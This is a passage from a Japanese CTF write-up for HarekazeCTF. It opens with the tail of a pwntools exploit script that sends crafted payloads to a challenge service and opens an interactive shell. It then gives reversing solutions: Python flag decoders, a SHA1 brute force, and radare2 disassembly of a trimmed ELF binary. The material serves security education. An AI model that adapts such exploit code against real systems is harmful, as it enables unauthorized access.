</span><span>    payload </span><span class="token" style="color:#e9ae7e">=</span><span> gen_payload</span><span class="token" style="color:#e3eaf2">(</span><span>rbp </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">0x8</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> i</span><span class="token" style="color:#e3eaf2">,</span><span> t</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    rce </span><span class="token" style="color:#e9ae7e">&gt;&gt;</span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">8</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span>payload</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>payload </span><span class="token" style="color:#e9ae7e">=</span><span> gen_payload</span><span class="token" style="color:#e3eaf2">(</span><span>rbp </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span>payload</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>r</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{n0_moun741n_no_3ch0}</span></p>
<h1 id="reversing"><a href="#reversing">Reversing</a></h1>
<h2 id="easy-flag-checker" level="2" node="[object Object]"><a href="#easy-flag-checker">Easy Flag Checker</a></h2>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">fakeflag{this_is_not_the_real_flag}</span> という文字列と <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">table</span> に格納された値に対し、0文字目は add, 1文字目は sub, 2文字目は xor, 3文字目は add, ... と順繰りに演算を変えていくようなプログラムになっていました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>s </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">&quot;fakeflag{this_is_not_the_real_flag}&quot;</span><span class="token" style="color:#e3eaf2">.</span><span>encode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>table </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0xE2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x19</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xFB</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xD</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x19</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xE0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x12</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xBD</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xED</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1D</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xF5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2F</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xA</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xC1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xFC</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xF2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xFC</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x51</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x13</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3C</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x13</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xBA</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<span>flag </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">&quot;&quot;</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">35</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> i </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">3</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        tmp </span><span class="token" style="color:#e9ae7e">=</span><span> s</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> table</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">elif</span><span> i </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">3</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        tmp </span><span class="token" style="color:#e9ae7e">=</span><span> s</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> table</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">else</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        tmp </span><span class="token" style="color:#e9ae7e">=</span><span> s</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">^</span><span> table</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>    tmp </span><span class="token" style="color:#e9ae7e">%=</span><span> </span><span class="token" style="color:#e6d37a">256</span><span>
</span><span>    flag </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#f4adf4">chr</span><span class="token" style="color:#e3eaf2">(</span><span>tmp</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>flag</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{0rth0d0x_fl4g_ch3ck3r!}</span></p>
<h2 id="wait" level="2" node="[object Object]"><a href="#wait">Wait</a></h2>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{ID____X}SALT</span> という形式の入力に対して SHA1 をかけたものが保持されたハッシュに一致しているかを確認しているプログラムでした。
しかしプログラムに対して brute force を行うとしても、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">sleep 3.00</span> が内部で行われているためとても時間がかかります。
プログラムを書き換えて <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">sleep 3.00</span> を潰そうとしても、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">sleep 3.00</span> の文字列に対してもハッシュが一致しているか計算している箇所があり、あまり筋がよさそうではありません。</p>
<p>なのでここまでわかれば自前で hash が一致するかを計算するプログラムを書いてあげればいいだけです。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">import</span><span> binascii
</span><span></span><span class="token" style="color:#e9ae7e">from</span><span> hashlib </span><span class="token" style="color:#e9ae7e">import</span><span> sha1
</span><span></span><span class="token" style="color:#e9ae7e">from</span><span> itertools </span><span class="token" style="color:#e9ae7e">import</span><span> product
</span>
<span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>sha1</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">b&quot;sleep 3.00\0&quot;</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>hexdigest</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>compared </span><span class="token" style="color:#e9ae7e">=</span><span> binascii</span><span class="token" style="color:#e3eaf2">.</span><span>hexlify</span><span class="token" style="color:#e3eaf2">(</span><span>
</span><span>    </span><span class="token" style="color:#f4adf4">bytes</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0x1F</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xCC</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xE7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xEC</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x44</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xBE</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xB7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2C</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x99</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4E</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2C</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xD6</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9C</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x46</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x29</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x16</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xCA</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x8E</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xC8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x10</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>decode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>_range </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">65</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">26</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> i0</span><span class="token" style="color:#e3eaf2">,</span><span> i1</span><span class="token" style="color:#e3eaf2">,</span><span> i2</span><span class="token" style="color:#e3eaf2">,</span><span> i3 </span><span class="token" style="color:#e9ae7e">in</span><span> product</span><span class="token" style="color:#e3eaf2">(</span><span>_range</span><span class="token" style="color:#e3eaf2">,</span><span> _range</span><span class="token" style="color:#e3eaf2">,</span><span> _range</span><span class="token" style="color:#e3eaf2">,</span><span> _range</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    _id </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">chr</span><span class="token" style="color:#e3eaf2">(</span><span>i0</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#f4adf4">chr</span><span class="token" style="color:#e3eaf2">(</span><span>i1</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#f4adf4">chr</span><span class="token" style="color:#e3eaf2">(</span><span>i2</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#f4adf4">chr</span><span class="token" style="color:#e3eaf2">(</span><span>i3</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    arg </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;HarekazeCTF{ID&quot;</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> _id </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#91d076">&quot;X}SALT&quot;</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>encode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    arg </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#91d076">b&quot;\0&quot;</span><span>
</span><span>    hashed </span><span class="token" style="color:#e9ae7e">=</span><span> sha1</span><span class="token" style="color:#e3eaf2">(</span><span>arg</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>hexdigest</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#8da1b9"># print(len(hashed), len(compared))</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> hashed </span><span class="token" style="color:#e9ae7e">==</span><span> compared</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>_id</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{IDRACIX}</span></p>
<h2 id="tiny-flag-checker" level="2" node="[object Object]"><a href="#tiny-flag-checker">Tiny Flag Checker</a></h2>
<p>セクション部分が削られ、さらにヘッダの部分が書き換えられているプログラムが渡されました。
とりあえず最初の 16 バイトを適当な値に修正します。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-bash" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>$ hexdump tiny </span><span class="token" style="color:#e9ae7e">|</span><span> </span><span class="token" style="color:#c699e3">head</span><span> -n </span><span class="token" style="color:#e6d37a">1</span><span>
</span><span>0000000 457f 464c </span><span class="token" style="color:#e6d37a">5555</span><span> 5f4e 414b </span><span class="token" style="color:#e6d37a">4157</span><span> </span><span class="token" style="color:#e6d37a">4949</span><span> c616
</span><span>$ hexdump tiny_mod </span><span class="token" style="color:#e9ae7e">|</span><span> </span><span class="token" style="color:#c699e3">head</span><span> -n </span><span class="token" style="color:#e6d37a">1</span><span>
</span>0000000 457f 464c 0102 0001 0000 0000 0000 0000</code></pre></div></div></pre>
<p>こうすることである程度人間の目に優しいプログラムになります。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>┌ 13: fcn.00400095 ();
</span>│           0x00400095      b801000000     mov eax, 1
<!-- -->│           0x0040009a      bf01000000     mov edi, 1
<!-- -->│           0x0040009f      0f05           syscall
<!-- -->└           0x004000a1      c3             ret
<!-- -->            ;-- rip:
<!-- -->┌ 204: entry0 ();
<!-- -->│           ; var int64_t var_10h @ rsp+0x10
<!-- -->│           0x004000a2      4883ec10       sub rsp, 0x10
<!-- -->│           0x004000a6      4989e0         mov r8, rsp
<!-- -->│           0x004000a9      4883ec10       sub rsp, 0x10
<!-- -->│           0x004000ad      4989e1         mov r9, rsp
<!-- -->│           ; CODE XREF from segment.LOAD0 @ +0x74
<!-- -->│           0x004000b0      660fefc0       pxor xmm0, xmm0
<!-- -->│           0x004000b4      0f290424       movaps xmmword [rsp], xmm0
<!-- -->│           0x004000b8      0f29442410     movaps xmmword [var_10h], xmm0
<!-- -->│           0x004000bd      be70004000     mov esi, 0x400070           ; &#x27;p&#x27; ; &quot;Input: &quot;
<!-- -->│           0x004000c2      ba07000000     mov edx, 7
<!-- -->│           0x004000c7      e8c9ffffff     call fcn.00400095           ;[1]
<!-- -->│           0x004000cc      31c0           xor eax, eax
<!-- -->│           0x004000ce      31ff           xor edi, edi
<!-- -->│           0x004000d0      4c89c6         mov rsi, r8
<!-- -->│           0x004000d3      ba10000000     mov edx, 0x10               ; 16
<!-- -->│           0x004000d8      0f05           syscall
<!-- -->│           0x004000da      498b00         mov rax, qword [r8]
<!-- -->│           0x004000dd      493101         xor qword [r9], rax
<!-- -->│           0x004000e0      498b4008       mov rax, qword [r8 + 8]
<!-- -->│           0x004000e4      49314108       xor qword [r9 + 8], rax
<!-- -->│           0x004000e8      49c10929       ror qword [r9], 0x29
<!-- -->│           0x004000ec      49c1490813     ror qword [r9 + 8], 0x13
<!-- -->│           0x004000f1      488b04250000.  mov rax, qword [segment.LOAD0]    ; segment.ehdr
<!-- -->│                                                                      ; [0x400000:8]=0x10102464c457f
<!-- -->│           0x004000f9      493101         xor qword [r9], rax
<!-- -->│           0x004000fc      488b04250800.  mov rax, qword [0x400008]    ; [0x400008:8]=0
<!-- -->│           0x00400104      49314108       xor qword [r9 + 8], rax
<!-- -->│           0x00400108      488b04252800.  mov rax, qword [0x400028]    ; [0x400028:8]=0xf0fdcf637563fce7
<!-- -->│           0x00400110      493301         xor rax, qword [r9]
<!-- -->│           0x00400113      488b14253000.  mov rdx, qword [0x400030]    ; [0x400030:8]=0x38cf4f4fdcae66 ; &quot;f\xae\xdcOO\xcf8&quot;
<!-- -->│           0x0040011b      49335108       xor rdx, qword [r9 + 8]
<!-- -->│           0x0040011f      4821c0         and rax, rax
<!-- -->│       ┌─&lt; 0x00400122      7532           jne 0x400156
<!-- -->│       │   0x00400124      4839d0         cmp rax, rdx
<!-- -->│      ┌──&lt; 0x00400127      752d           jne 0x400156
<!-- -->│      ││   0x00400129      be78004000     mov esi, 0x400078           ; &#x27;x&#x27; ; &quot;Correct! Flag: HarekazeCTF{}\n\xb8\x01&quot;
<!-- -->│      ││   0x0040012e      ba1b000000     mov edx, 0x1b               ; 27
<!-- -->│      ││   0x00400133      e85dffffff     call fcn.00400095           ;[1]
<!-- -->│      ││   0x00400138      4c89c6         mov rsi, r8
<!-- -->│      ││   0x0040013b      ba10000000     mov edx, 0x10               ; 16
<!-- -->│      ││   0x00400140      e850ffffff     call fcn.00400095           ;[1]
<!-- -->│      ││   0x00400145      be93004000     mov esi, 0x400093
<!-- -->│      ││   0x0040014a      ba02000000     mov edx, 2
<!-- -->│      ││   0x0040014f      e841ffffff     call fcn.00400095           ;[1]
<!-- -->│     ┌───&lt; 0x00400154      eb0f           jmp 0x400165
<!-- -->│     │││   ; CODE XREFS from entry0 @ 0x400122, 0x400127
<!-- -->│     │└└─&gt; 0x00400156      be58004000     mov esi, 0x400058           ; &#x27;X&#x27; ; &quot;Nope...\nn\x01&quot;
<!-- -->│     │     0x0040015b      ba08000000     mov edx, 8
<!-- -->│     │     0x00400160      e830ffffff     call fcn.00400095           ;[1]
<!-- -->│     │     ; CODE XREF from entry0 @ 0x400154
<!-- -->│     └───&gt; 0x00400165      b83c000000     mov eax, 0x3c               ; &#x27;&lt;&#x27; ; 60
<!-- -->│           0x0040016a      31ff           xor edi, edi
<!-- -->└           0x0040016c      0f05           syscall</code></pre></div></div></pre>
<p>あとは読むだけなのですが、注意点としてプログラム中にヘッダーの値が使われていることが挙げられます。
読みやすさのためにヘッダーを書き換えましたが、正しいフラグを計算するには元々のヘッダーを値を使わなければなりません (ハマった)。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> Crypto</span><span class="token" style="color:#e3eaf2">.</span><span>Util</span><span class="token" style="color:#e3eaf2">.</span><span>number </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">xor</span><span class="token" style="color:#e3eaf2">(</span><span>a</span><span class="token" style="color:#e3eaf2">,</span><span> b</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    tmp </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;&quot;</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>a</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        tmp </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>a</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">^</span><span> b</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;big&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">return</span><span> tmp
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">rotate</span><span class="token" style="color:#e3eaf2">(</span><span>a</span><span class="token" style="color:#e3eaf2">,</span><span> n</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    tmp </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">bin</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">.</span><span>from_bytes</span><span class="token" style="color:#e3eaf2">(</span><span>a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;little&quot;</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">2</span><span class="token" style="color:#e3eaf2">:</span><span class="token" style="color:#e3eaf2">]</span><span>
